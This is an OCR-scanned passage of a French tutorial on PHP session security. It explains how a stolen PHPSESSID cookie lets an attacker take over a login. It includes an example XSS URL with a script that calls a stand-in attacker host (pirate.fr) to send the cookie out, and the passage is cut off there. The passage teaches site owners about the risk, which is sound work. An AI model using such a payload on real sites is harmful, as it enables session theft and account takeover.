
Pour votre système d'utilisateurs, vous devez très
certainement utiliser les sessions (je vous le
recommande d'ailleurs). En fait, pour que le serveur
sache à qui appartient la session, vous devez avoir un
cookie PHPSESSID, qui contient une chaîne aléatoire :
c'est votre id de session. Si vous le changez, vous ne
serez plus connecté. Mais si vous le passez à une autre
personne, il sera connecté comme vous l'êtes
actuellement. Il y a deux solutions pour un pirate dans
ce cas-là :
Soit récupérer votre
PHPSESSID
: et si vous avez
une faille
XSS
sur votre site, c'est tout a fait
possible de le récupérer :
1 
http://www.monsite.com/index.php?name=
<script>window.open("http://www.pirate.fr/index.php?
Si vous êtes admin, et que vous fournissez votre session